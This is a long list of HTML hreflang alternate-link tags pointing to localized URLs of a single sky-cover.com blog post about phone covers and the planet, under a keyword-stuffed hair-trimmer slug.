<link rel="alternate" hreflang="az-BH" href="https://sky-cover.com/az-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-BH" href="https://sky-cover.com/ko-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-BH" href="https://sky-cover.com/pt-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-BH" href="https://sky-cover.com/fil-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-BH" href="https://sky-cover.com/en-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-BH" href="https://sky-cover.com/hr-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-BH" href="https://sky-cover.com/id-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-BH" href="https://sky-cover.com/nl-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-BH" href="https://sky-cover.com/bn-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-BH" href="https://sky-cover.com/bg-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-BH" href="https://sky-cover.com/no-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-BH" href="https://sky-cover.com/sv-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-JO" href="https://sky-cover.com/ar-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-JO" href="https://sky-cover.com/de-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-JO" href="https://sky-cover.com/es-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-JO" href="https://sky-cover.com/tr-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-JO" href="https://sky-cover.com/fr-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-JO" href="https://sky-cover.com/it-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-JO" href="https://sky-cover.com/ja-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-JO" href="https://sky-cover.com/sq-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-JO" href="https://sky-cover.com/az-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-JO" href="https://sky-cover.com/ko-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-JO" href="https://sky-cover.com/pt-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-JO" href="https://sky-cover.com/fil-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-JO" href="https://sky-cover.com/en-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-JO" href="https://sky-cover.com/hr-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-JO" href="https://sky-cover.com/id-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-JO" href="https://sky-cover.com/nl-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-JO" href="https://sky-cover.com/bn-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-JO" href="https://sky-cover.com/bg-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-JO" href="https://sky-cover.com/no-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-JO" href="https://sky-cover.com/sv-jo/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-PH" href="https://sky-cover.com/fil-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-PH" href="https://sky-cover.com/de-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-PH" href="https://sky-cover.com/es-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-PH" href="https://sky-cover.com/tr-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-PH" href="https://sky-cover.com/fr-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-PH" href="https://sky-cover.com/it-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-PH" href="https://sky-cover.com/ar-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-PH" href="https://sky-cover.com/ja-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-PH" href="https://sky-cover.com/sq-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-PH" href="https://sky-cover.com/az-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-PH" href="https://sky-cover.com/ko-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-PH" href="https://sky-cover.com/pt-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-PH" href="https://sky-cover.com/en-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-PH" href="https://sky-cover.com/hr-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-PH" href="https://sky-cover.com/id-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-PH" href="https://sky-cover.com/nl-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-PH" href="https://sky-cover.com/bn-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-PH" href="https://sky-cover.com/bg-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-PH" href="https://sky-cover.com/no-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-PH" href="https://sky-cover.com/sv-ph/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-BE" href="https://sky-cover.com/fr-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-BE" href="https://sky-cover.com/de-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-BE" href="https://sky-cover.com/es-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-BE" href="https://sky-cover.com/tr-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-BE" href="https://sky-cover.com/it-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-BE" href="https://sky-cover.com/ar-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-BE" href="https://sky-cover.com/ja-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-BE" href="https://sky-cover.com/sq-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-BE" href="https://sky-cover.com/az-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-BE" href="https://sky-cover.com/ko-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-BE" href="https://sky-cover.com/pt-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-BE" href="https://sky-cover.com/fil-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-BE" href="https://sky-cover.com/en-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-BE" href="https://sky-cover.com/hr-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-BE" href="https://sky-cover.com/id-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-BE" href="https://sky-cover.com/nl-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-BE" href="https://sky-cover.com/bn-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-BE" href="https://sky-cover.com/bg-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-BE" href="https://sky-cover.com/no-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-BE" href="https://sky-cover.com/sv-be/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-MX" href="https://sky-cover.com/en-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-MX" href="https://sky-cover.com/de-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-MX" href="https://sky-cover.com/es-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-MX" href="https://sky-cover.com/tr-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-MX" href="https://sky-cover.com/fr-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-MX" href="https://sky-cover.com/it-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-MX" href="https://sky-cover.com/ar-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-MX" href="https://sky-cover.com/ja-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-MX" href="https://sky-cover.com/sq-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-MX" href="https://sky-cover.com/az-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-MX" href="https://sky-cover.com/ko-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-MX" href="https://sky-cover.com/pt-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-MX" href="https://sky-cover.com/fil-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-MX" href="https://sky-cover.com/hr-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-MX" href="https://sky-cover.com/id-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-MX" href="https://sky-cover.com/nl-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-MX" href="https://sky-cover.com/bn-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-MX" href="https://sky-cover.com/bg-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-MX" href="https://sky-cover.com/no-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-MX" href="https://sky-cover.com/sv-mx/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-HR" href="https://sky-cover.com/hr-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-HR" href="https://sky-cover.com/de-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-HR" href="https://sky-cover.com/es-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-HR" href="https://sky-cover.com/tr-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-HR" href="https://sky-cover.com/fr-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-HR" href="https://sky-cover.com/it-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-HR" href="https://sky-cover.com/ar-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
